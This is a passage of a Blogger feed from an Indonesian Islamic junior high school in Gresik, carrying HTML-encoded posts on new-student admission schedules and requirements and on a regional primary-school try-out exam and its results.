left;\"\u003E\n\u003Cb\u003EJadwal Kegiatan:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E1. Pendaftaran\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cb\u003E- Gelombang I\u0026nbsp;\u003C\/b\u003E: 2 Januari s\/d 30 April 2020\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; Tes Gelombang I :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; -\u0026nbsp;\u003Cb\u003EGelombang II\u003C\/b\u003E\u0026nbsp;: 1 Mei s\/d 5 Juli 2020\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Tes Gelombang II :\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E2. Masa Pengenalan Lingkungan Sekolah\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Tanggal : 11 - 14 Juli\u0026nbsp; 2020\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Pukul \u0026nbsp; \u0026nbsp; : 07:00\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Tempat : Gedung SMP BP Ma'arif NU Assa'adah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPersyaratan Administratif:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n1. Mengumpulkan F.C Akta Kelahiran\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n2. Mengumpulkan F.C KTP Orang Tua\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n3. Mengumpulkan F.C Kartu Keluarga\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n4. Mengumpulkan Foto 3 x 4 (4 Lembar)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n5. Mengumpulkan F.C Ijazah (2 lembar) (bisa Menyusul)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n6. Mengumpulkan F.C SKHUN (2 lembar) (bisa Menyusul)\u003Cbr \/\u003E\n7. Mengumpulkan F.C NISN \/ Surat keterangan dari Kepala sekolah (2 lembar)\u003Cbr \/\u003E\n8. Mengumpulkan Foto 3 x3 (3 Lembar)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendaftaran Siswa Baru, Pondok Pesantren Qomaruddin, Bungah, Gresik\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/619415764312134479\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2020\/04\/brosur-penerimaan-peserta-didik-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/619415764312134479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/619415764312134479"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2020\/04\/brosur-penerimaan-peserta-didik-baru.html","title":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2020-2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ5w5zQcDjH-VUv_ITAKrfeD_B2A924ZBBjXfq5PlWN00Mxmg6yAPbPDnr4h9Yl3uWuUm0zuRkTZUR2pfLpOhx1sBo0qZJ5aWqy_JLHFAQfdeMk75y_OO6-RQt_syNW-TuduZXjH618gI\/s72-c\/PPDB++2+%25282%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-2709511356961994167"},"published":{"$t":"2019-02-11T17:35:00.001-08:00"},"updated":{"$t":"2019-02-11T17:41:07.797-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WALI MURID"}],"title":{"type":"text","$t":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2019-2020"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5W4XPwbdL5Wg2VrmZneFtrKqkCgxC81qRYN4l053-5Bis6PBl9om63Qjw7Ai2VaAJDOEfo3nKIQsrTwy6UwrsC7oLxaUwWR4u5rRH52O4dLn3I7M5BQ_TOj06GQZEGDUgR5GAtxAMIII\/s1600\/BROSUR+2019+DALAM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1133\" data-original-width=\"1600\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5W4XPwbdL5Wg2VrmZneFtrKqkCgxC81qRYN4l053-5Bis6PBl9om63Qjw7Ai2VaAJDOEfo3nKIQsrTwy6UwrsC7oLxaUwWR4u5rRH52O4dLn3I7M5BQ_TOj06GQZEGDUgR5GAtxAMIII\/s320\/BROSUR+2019+DALAM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ZSMXKqVhJFJfXk-a5J3aSh0pekfGJaqX8aDDvXOfOJ_OFp6B37fptAVlT_R6l7xKjn2nbR0BwZB1RjEMObHgFOPhOQKlU6A3mWkEVt1lkhPFq3KJX-oRVxFO8D2EnrS8k40ipykdynM\/s1600\/BROSUR+2019+DEPAN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1133\" data-original-width=\"1600\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ZSMXKqVhJFJfXk-a5J3aSh0pekfGJaqX8aDDvXOfOJ_OFp6B37fptAVlT_R6l7xKjn2nbR0BwZB1RjEMObHgFOPhOQKlU6A3mWkEVt1lkhPFq3KJX-oRVxFO8D2EnrS8k40ipykdynM\/s320\/BROSUR+2019+DEPAN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBrosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2019-20120\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSMP BP Ma'arif NU Assa'adah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSampurnan Bungah Gresik\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendaftaran bisa dilakukan secara Online, silahkan unduh formulir berikut\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rnEY0HNmZgc4C_bPoS_ckgROFl3eKMyN\/view?usp=sharing\"\u003EFORMULIR PENDAFTARAN SISWA BARU SMP ASSA'ADAH BUNGAH\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nlalu kirim ke email smp.assaadah@yahoo.co.id\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003EJadwal Kegiatan:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E1. Pendaftaran\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cb\u003E- Gelombang I\u0026nbsp;\u003C\/b\u003E: 2 Maret -22 Mei 2018\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; Tes Gelombang I : 23 Mei 2019\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; -\u0026nbsp;\u003Cb\u003EGelombang II\u003C\/b\u003E\u0026nbsp;: 25 Mei - 10 Juli 2019\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Tes Gelombang II : 13 Juli 2019\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E2. Masa Pengenalan Lingkungan Sekolah\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Tanggal : 14 - 18 Juli\u0026nbsp; 2019\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Pukul \u0026nbsp; \u0026nbsp; : 07:00\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Tempat : Gedung SMP BP Ma'arif NU Assa'adah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nPersyaratan Administratif:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n1. Mengumpulkan F.C Akta Kelahiran\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n2. Mengumpulkan F.C KTP Orang Tua\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n3. Mengumpulkan F.C Kartu Keluarga\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n4. Mengumpulkan Foto 4 x 6, 3 x 4 (Masing Masing 2 Lembar)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n5. Mengumpulkan F.C Ijazah (Menyusul)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n6. Mengumpulkan F.C SKHUN (Menyusul)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPendaftaran Siswa Baru, Pondok Pesantren Qomaruddin, Bungah, Gresik\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/2709511356961994167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2019\/02\/penerimaan-peserta-didik-baru-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/2709511356961994167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/2709511356961994167"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2019\/02\/penerimaan-peserta-didik-baru-tahun.html","title":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2019-2020"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5W4XPwbdL5Wg2VrmZneFtrKqkCgxC81qRYN4l053-5Bis6PBl9om63Qjw7Ai2VaAJDOEfo3nKIQsrTwy6UwrsC7oLxaUwWR4u5rRH52O4dLn3I7M5BQ_TOj06GQZEGDUgR5GAtxAMIII\/s72-c\/BROSUR+2019+DALAM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-9218131990671719568"},"published":{"$t":"2019-02-11T17:23:00.000-08:00"},"updated":{"$t":"2019-02-11T17:41:24.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WALI MURID"}],"title":{"type":"text","$t":"TRY OUT AKBAR UASBN SD\/MI SE KABUPATEN GRESIK \u0026 LAMONGAN 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nDalam Rangka menyukseskan pelaksanaan Ujian Akhir Berstandar Nasional, \nSMP MA'ARIF NU ASSA'ADAH mengadakan Try Out Akbar tingkat SD\/MI \nsederajat yang akan dilaksanakan pada tanggal:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPendaftaran : 10 Januari s.d 5 Maret 2019\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPelaksanaan : 7 Maret 2019\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFormulir Pendaftaran Bisa di Unduh disini \u003Ca href=\"https:\/\/drive.google.com\/open?id=1I80MMf-GI0McqE-MisOnd02v9W9LBQCW\" target=\"_blank\"\u003EFORMULIR PENDAFTARAN\u003C\/a\u003E \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"adsense-content\" style=\"display: inline-block; float: left; margin: 0 15px 15px 0px;\"\u003E\n\u003Ca href=\"http:\/\/smp.assaadah.sch.id\/2014\/04\/try-out-akbar-sukses-usbn.html#\"\u003E\n\n\u003C\/a\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETANPA DIPUNGUT BIAYA APAPUN\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwzDEXxOillpU-2vPSO_aVjyvi2dFFJySuiYYTBk318FFcWkQPtHjfLOswLUiD50bFGY3AtaPd01SAQRtMnmyfnC367kxWtfdiM2_-HhtsbdV49PIY3SrOD-P5lpafuvtyq5LvJUxkivA\/s1600\/TRY+OUT+AKBAR+2019+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1047\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwzDEXxOillpU-2vPSO_aVjyvi2dFFJySuiYYTBk318FFcWkQPtHjfLOswLUiD50bFGY3AtaPd01SAQRtMnmyfnC367kxWtfdiM2_-HhtsbdV49PIY3SrOD-P5lpafuvtyq5LvJUxkivA\/s320\/TRY+OUT+AKBAR+2019+copy.jpg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/9218131990671719568\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2019\/02\/try-out-akbar-uasbn-sdmi-se-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/9218131990671719568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/9218131990671719568"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2019\/02\/try-out-akbar-uasbn-sdmi-se-kabupaten.html","title":"TRY OUT AKBAR UASBN SD\/MI SE KABUPATEN GRESIK \u0026 LAMONGAN 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwzDEXxOillpU-2vPSO_aVjyvi2dFFJySuiYYTBk318FFcWkQPtHjfLOswLUiD50bFGY3AtaPd01SAQRtMnmyfnC367kxWtfdiM2_-HhtsbdV49PIY3SrOD-P5lpafuvtyq5LvJUxkivA\/s72-c\/TRY+OUT+AKBAR+2019+copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-38362479933408344"},"published":{"$t":"2018-03-17T20:00:00.002-07:00"},"updated":{"$t":"2018-03-17T20:06:03.248-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POPULAR POST"}],"title":{"type":"text","$t":"HASIL TRY OUT AKBAR SD\/MI SE KAB. GRESIK \u0026 LAMONGAN TAHUN 2018"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig5b8uyddsJfrSUl2Qoh_YNVrHnj_3hrbDqtJ7PkcpOqseYWHR8yeRxMsVybCJbiKI1hJtml0927wjTfVnl-iwB9n0S2wCWO9p4Ag8noyfoLjMOirOr3d1T7sE_AWzM060aN_MiFxFiDs\/s1600\/BACKDROP+TRY+OUT+AKBAR+400+X+150+CM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig5b8uyddsJfrSUl2Qoh_YNVrHnj_3hrbDqtJ7PkcpOqseYWHR8yeRxMsVybCJbiKI1hJtml0927wjTfVnl-iwB9n0S2wCWO9p4Ag8noyfoLjMOirOr3d1T7sE_AWzM060aN_MiFxFiDs\/s400\/BACKDROP+TRY+OUT+AKBAR+400+X+150+CM.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EAlhamdullah TRY OUT AKBAR tingkat SD\/MI se kab. Gresik Lamongan Tapel 2017-2018 berjalan dengan lancar dan sukses.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaWtEFG1POCaz3X0LYcoU-AmgKioCkCc-104Yf8Szk-MPoBpYdLykMmjPIj3owZPIdDn4oySSlk0ozKt3cf7IITugwkCANwDRoC68cshdTj91x11cG-ndvH1Usg-WNnyFKnu4X-SKSWY0\/s1600\/WhatsApp+Image+2018-03-17+at+15.13.08.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaWtEFG1POCaz3X0LYcoU-AmgKioCkCc-104Yf8Szk-MPoBpYdLykMmjPIj3owZPIdDn4oySSlk0ozKt3cf7IITugwkCANwDRoC68cshdTj91x11cG-ndvH1Usg-WNnyFKnu4X-SKSWY0\/s320\/WhatsApp+Image+2018-03-17+at+15.13.08.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EPembukaan dilaksanakan di Aula Yayasan Pondok Pesantren Qomaruddin. Di isi dengan berbagai ceremonial yang menarik mulai dari menyanyikan lagu Indonesia Raya, Penampilan Coral Speaking, hingga Musikalisasi Puisi oleh Siswa\/i SMP ASSA'ADAH.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOjQZ7KclOoR9wrCnN4DnwlUe6hzEmWwlJX7gf57OwrHiWJR_W_M2NbLS6ipbH7Ul3yiKGAzWKjyGbR8Z0WvPOA6X4mXo_37dW9f_XK3dOgLOjwnm4u0CBe5H_TFkEr-0PcvtS0uV-E0\/s1600\/WhatsApp+Image+2018-03-17+at+10.30.12.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOjQZ7KclOoR9wrCnN4DnwlUe6hzEmWwlJX7gf57OwrHiWJR_W_M2NbLS6ipbH7Ul3yiKGAzWKjyGbR8Z0WvPOA6X4mXo_37dW9f_XK3dOgLOjwnm4u0CBe5H_TFkEr-0PcvtS0uV-E0\/s320\/WhatsApp+Image+2018-03-17+at+10.30.12.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EBerikut ini kami Umumkan Peringkat 10 Besar Try Out Akbar dari 736 Peserta:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse; width: 707px;\"\u003E\n \u003Ccolgroup\u003E\u003Ccol style=\"mso-width-alt: 987; mso-width-source: userset; width: 20pt;\" width=\"27\"\u003E\u003C\/col\u003E\n \u003Ccol span=\"2\" style=\"mso-width-alt: 1865; mso-width-source: userset; width: 38pt;\" width=\"51\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 7533; mso-width-source: userset; width: 155pt;\" width=\"206\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 7826; mso-width-source: 